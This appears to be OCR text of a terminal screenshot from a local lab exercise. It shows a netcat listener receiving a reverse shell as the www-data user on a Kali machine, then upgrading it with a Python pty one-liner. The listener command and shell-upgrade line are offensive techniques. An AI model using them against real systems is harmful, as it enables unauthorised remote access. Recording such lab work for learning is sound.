 root@kali:/var/www/html# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.4.75] from (UNKNOWN) [192.168.4.75] 35010
Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
05:39:18 up 39 min, 1 user, load average: 0.11, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
caixin tty7 :0 05:00 39:04 7.32s 0.16s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/$
www-data@kali:/$
www-data@kali:/$
www-data@kali:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/$